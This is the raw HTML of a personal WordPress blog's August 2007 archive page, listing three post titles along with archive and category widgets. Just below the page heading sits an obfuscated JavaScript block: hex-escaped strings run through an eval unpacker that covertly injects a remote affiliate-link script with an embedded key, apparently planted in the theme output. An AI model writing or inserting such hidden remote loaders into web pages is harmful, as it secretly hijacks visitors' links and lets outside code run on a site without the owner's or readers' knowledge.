		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="August 2007 &#8211; Planet Stahl" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="archive date wp-theme-imagegridly wp-child-theme-photography-gridly hfeed masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area fullwidth-area-blog">
		<main id="main" class="site-main all-blog-articles">

		
			<header class="fbox page-header">
				<h1 class="page-title">Month: <span>August 2007</span></h1>			</header><!-- .page-header -->

			<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>
<article id="post-189" class="posts-entry fbox blogposts-list post-189 post type-post status-publish format-standard hentry category-uncategorized">
	<a href="http://www.planetstahl.com/summers-first-video/" class="featured-img-box" style="background-image:url();">
		
		<span class="content-wrapper">
			<span class="entry-date">August 28, 2007</span>
			<h2>Summers first video</h2>

		</span>
		

</a>
</article><!-- #post-189 -->

<article id="post-188" class="posts-entry fbox blogposts-list post-188 post type-post status-publish format-standard hentry category-uncategorized">
	<a href="http://www.planetstahl.com/general-update/" class="featured-img-box" style="background-image:url();">
		
		<span class="content-wrapper">
			<span class="entry-date">August 20, 2007</span>
			<h2>General Update</h2>

		</span>
		

</a>
</article><!-- #post-188 -->

<article id="post-187" class="posts-entry fbox blogposts-list post-187 post type-post status-publish format-standard hentry category-uncategorized">
	<a href="http://www.planetstahl.com/lost-weekend/" class="featured-img-box" style="background-image:url();">
		
		<span class="content-wrapper">
			<span class="entry-date">August 13, 2007</span>
			<h2>Lost weekend</h2>

		</span>
		

</a>
</article><!-- #post-187 -->
<div class="text-center pag-wrapper"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/' aria-current="page">August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"0\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"arch_date\":\"2007\\\/08\",\"arch_results\":\"3\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
